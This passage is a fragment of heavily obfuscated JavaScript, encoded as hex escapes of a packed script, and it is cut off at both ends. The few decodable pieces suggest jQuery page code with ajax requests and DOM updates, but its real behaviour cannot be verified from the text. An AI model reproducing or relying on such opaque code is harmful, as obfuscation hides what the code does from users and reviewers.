x7B\x43\x20\x37\x37\x28\x29\x7B\x73\x20\x32\x54\x3D\x31\x31\x3B\x37\x38\x3D\x37\x39\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x48\x7B\x43\x20\x37\x61\x28\x29\x7B\x73\x20\x31\x63\x3D\x31\x31\x2C\x32\x55\x3D\x37\x62\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x55\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x37\x63\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x37\x64\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x37\x65\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x52\x5D\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x55\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x41\x3D\x78\x3B\x24\x28\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x63\x3D\x78\x3B\x24\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x37\x66\x2C\x33\x74\x29\x7B\x73\x20\x33\x75\x3D\x78\x3B\x5A\x20\x33\x74\x5B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x74\x2C\x33\x74\x2B\x28\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x43\x28\x37\x67\x2C\x32\x42\x29\x7B\x73\x20\x31\x36\x3D\x78\x3B\x5A\x20\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2C\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x32\x42\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2C\x43\x28\x37\x68\x2C\x33\x76\x29\x7B\x73\x20\x31\x6F\x3D\x78\x3B\x5A\x20\x33\x76\x3D\x33\x76\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x35\x31\x29\x2C\x33\x76\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x31\x3D\x78\x3B\x24\x28\x4E\x29\x5B\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x64\x3D\x78\x3B\x45\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x37\x69\x28\x29\x7B\x73\x20\x32\x43\x3D\x31\x64\x3B\x37\x6A\x28\x4E\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x7B\x73\x20\x35\x32\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x35\x33\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x3B\x24\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x32\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x34\x29\x7B\x73\x20\x31\x5A\x3D\x31\x64\x2C\x35\x35\x3D\x24\x28\x35\x34\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x35\x29\x7D\x7D\x29\x2C\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x33\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x36\x29\x7B\x73\x20\x32\x44\x3D\x31\x64\x2C\x35\x37\x3D\x24\x28\x35\x36\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x37\x29\x7D\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x33\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4C\x3D\x78\x2C\x32\x56\x3D\x24\x28\x4E\x29\x2C\x33\x77\x3D\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x26\x26\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x27\x29\x3B\x45\x28\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\